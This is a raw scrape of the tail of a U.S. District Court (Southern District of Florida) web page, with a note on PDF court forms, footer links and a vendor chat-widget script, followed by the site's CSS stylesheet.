    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Many court forms are provided in PDF format. The free <a href="http://www.adobe.com/products/reader.html" target="_blank">Adobe Acrobat<sup>®</sup> Reader</a> may be used to view, save and print PDF forms.</p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8r6cw"></script>
<script></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flsd.uscourts.gov/sites/flsd/files/css/css_fOS6mvIeN52f-N5-UrS_n0u83GHS9kMMoxKK_-C1nKE.css
body_size: 2375
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.flsd-fp-news-feed .views-row{border-bottom:none;padding:0;margin-bottom:4px;}.flsd-fp-news-feed .views-row .views-field-field-news-date{font-weight:normal;font-size:11px;margin-bottom:2px;}.flsd-fp-news-feed .views-row .views-field-title{font-weight:bold;font-size:11px;margin-bottom:2px;}
#menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1 li{border-bottom:none;padding:0;margin-bottom:4px;}
h1.site-slogan a{font-size:1rem;padding-left:7rem};a.site-logo img{margin-top:1.5em;position:relative};.front .l-region--featured .welcome-img-txt{padding-top:0em};.front .l-region--featured .welcome-image-wrapper{padding-top:1em};.block.block--nodeblock.block_white.contextual-links-region.block--nodeblock-nb-quick-links-home{letter-spacing:-.2px;padding-top:0.5em;padding-left:0.5em;}#div.field_item p{padding-top:0em;padding-left:0em;padding-bottom:0em;padding-right:0em;}#flsd-ul-li{font-weight:bold;margin:0.5em 0 0.45em -2.4em;}#flsd-ul-li li{font-weight:normal;margin:0 0 0 3em;padding-bottom:0.4em;}
.view-display-id-court_tabs_view ul li .views-field-title{margin-right:0px;}.view-display-id-court_tabs_view ul li .views-field-title span{padding:19px;}
.block--views-staff-directory-home-court-list{padding-left:.4em;padding-right:0em;letter-spacing:-.4px;}
h1.page-title{font-family:"opensans-regular",sans-serif};
.cst-table.small tr td,.cst-table.small tr th{padding:5px 10px;}
div.date-day{display:none;}
.block_title{font-family:"opensans-regular",sans-serif;}h1#page-title a{font-family:"opensans-regular",sans-serif;}
.horizontal-tabs a{font-family:"opensans-regular",sans-serif;font-size:"0.93rem";}.ui-widget-content a{color:#205493;}.ui-widget{font-family:"opensans-regular",sans-serif;}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{background-color:#ffffff;list-style:none;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#eee;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#eee;text-decoration:underline;border-left:5px solid #5b616b;}.l-region--sidebar-first nav ul.menu li ul li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active{margin-left:-10px;border-left:5px solid #5b616b;}.block-views-all-forms-all-forms-filters{z-index:1;}.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{}@media (min-width:768px){.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{}}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{}.l-region--sidebar-first nav ul.menu li a,.l-region--sidebar-first .view-all-forms ul.views-summary li a{color:#212121;display:block;padding:0.5em;text-align:left;position:relative;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#b9b9b9;border-radius:2px;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#b9b9b9;}.l-region--sidebar-first nav ul.menu li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li.last{border-bottom:1px solid #aeb0b5;}.l-region--sidebar-first nav ul.menu li ul,.l-region--sidebar-first .view-all-forms ul.views-summary li ul{border-top:1px solid #aeb0b5;margin:0 !important;box-shadow:0 0 0 rgba(0,0,0,0.19);}.l-region--sidebar-first nav ul.menu li ul li,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li{border-bottom:none;border-top:none;}.l-region--sidebar-first nav ul.menu li ul li a,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a{display:block;padding-left:2em;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li ul li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a:hover{background-color:#eee;border-radius:2px;}.l-region--sidebar-first nav ul.menu li ul li .first,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li .first{border-bottom:1px solid;}.l-region--sidebar-first nav ul.menu li ul li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li.last{border-bottom:none;}.l-region--sidebar-first nav ul.menu a:after,.l-region--sidebar-first .view-all-forms ul.views-summary a:after{font-size:18.5px;font-size:1.25rem;color:#535353;float:right;position:absolute;right:0;}.l-region--sidebar-first nav ul.menu .collapsed a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed a:after{content:'\00bb';}.l-region--sidebar-first nav ul.menu .collapsed li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed li a:after{content:none;}.l-region--sidebar-first nav ul.menu .expanded a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a:after{content:'\25BE';}.l-region--sidebar-first nav ul.menu .expanded li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded li a:after{content:none;}.l-region--sidebar-first .view-all-forms ul.views-summary{}@media (min-width:960px){.l-region--sidebar-first .view-all-forms ul.views-summary{}}
.footcol{float:left;width:25%;}
.feed-icon{display:none;}
.flsd_inline{display:inline;}.flsd_inline_block{display:inline-block;}
.flsd-justify{text-align:justify !important;}.flsd-align-left{text-align:left;}
.flsd-icon-left,.flsd-icon-right{position:relative;top:0.15em;width:16px;height:16px;}.flsd-icon-left{margin-left:0.5em;right:0.3em;}.flsd-icon-right{left:0.25em;}.flsd-video{width:18px;height:18px;}
.oho-site-alert-message{border-style:solid;border-color:#367fc8;font-weight:bold;text-align:justify;}.blink{animation:blinker 2s step-start infinite;}@keyframes blinker{50%{opacity:0;}}.flsd-box-grey-top{margin-top:-1em;margin-bottom:1.5em;height:4.5em;}.flsd-box-yellow-top,.flsd-box-blue-not-top,.flsd-box-blue-top{background-color:#EDF1F6;width:101.8%;border-color:#367fc8 !important;border-bottom:solid;margin-left:-0.4em;margin-top:-1.4em;text-align:center;}.flsd-box-blue-not-top{border-top:solid;}.flsd-box-grey-top,.flsd-box-grey-bigger,.flsd-box-grey{background-color:#F1F1F1;width:101.8%;padding-left:0.7em;border-color:#367fc8 !important;margin-left:-0.64em;text-align:left;overflow-y:scroll;}.flsd-box-grey{height:8.1em;border-top:solid;margin-bottom:-0.58em;}.flsd-box-grey-bigger{height:17em;margin-top:-1em;}.flsd-box-yellow-top{background-color:#FFF1D2 !important;height:5.5em;padding-left:0.7em;margin-top:-0.5em;margin-bottom:1.25em;margin-left:-0.64em;text-align:left;}.flsd-margin-top{margin-top:-0.6em;}.flsd-padding-top{padding-top:0.5em;}.flsd-padding-leftright-05{padding-left:0.5em;padding-right:0.5em;}.flsd-box-yellow-top-larger-font{width:101.8%;border-color:#367fc8 !important;border-bottom:solid;margin-top:-0.2em;background-color:#FFF1D2 !important;height:3em;padding-left:0.7em;margin-bottom:1.8em;margin-left:-0.5em;text-align:left;}.flsd-hr{background-color:#367fc8 !important;height:2px !important;}
.flsd-smaller-bold-font{font-size:smaller;font-weight:bold;}.flsd-larger-bold-font{font-size:larger;font-weight:bold;}.flsd-font-larger-bold{font-size:1.5rem;font-weight:bold;line-height:2.5rem;}.flsd-font-size-bold{font-size:larger !important;font-weight:bold !important;}.flsd-font-size-135{font-size:1em;}.flsd-font-size-105{font-size:1.05em;}.flsd-shadow-red{text-shadow:1px 0 #ff0000;}.flsd-shadow-navy{text-shadow:1px 0 #000080;}.flsd-font-red{color:#ff0000;}.flsd-font-navy{color:#000080;}.flsd-text-align-left{text-align:left !important;}.flsd-font-bold{font-weight:bold !important;}.flsd-font-larger{font-size:larger;}.flsd-font-navy-larger-bold{color:#000080;font-size:larger;font-weight:bold !important;}
.flsd-margin-left{margin-left:0.5em;}.flsd-margin-left-elem{margin-left:2em;}.flsd-margin-left-12{margin-left:12em;}.flsd-margin-left-1-5{margin-left:1.5em;}.flsd-margin-top-first{margin-top:1em;}.flsd-center{text-align:center !important;}.flsd-margin-top-closer{margin-top:-1em !important;}.flsd-label-align{width:15em;display:inline-block;}
